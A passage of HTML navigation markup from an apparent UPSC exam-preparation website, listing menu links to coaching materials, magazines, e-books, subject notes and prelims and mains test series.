	<li id="menu-item-29522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li id="menu-item-29524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li id="menu-item-29528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li id="menu-item-29532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li id="menu-item-29534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li id="menu-item-29535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li id="menu-item-29539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li id="menu-item-77585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li id="menu-item-29498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li id="menu-item-29500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li id="menu-item-29501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li id="menu-item-29502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="auto-hide-sticky main-navigation nav-align-center sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-upsc-pdf-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
